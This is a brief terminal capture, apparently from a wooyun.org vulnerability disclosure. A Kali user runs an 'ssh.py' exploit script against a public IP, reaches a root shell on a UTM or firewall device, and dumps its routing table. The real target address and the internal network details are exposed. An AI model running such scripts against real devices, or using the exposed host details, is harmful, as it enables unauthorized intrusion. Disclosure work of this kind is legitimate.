 root@kali:~# python '/root/Desktop/ssh.py' 163.27.229.62
YLUTM-V276 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.161.34.45, wan1
C 10.161.34.44/30 is directly connected, wan1
C 163.27.229.0/26 is directly connected, internal
YLUTM-V276 #
www.wooyun.org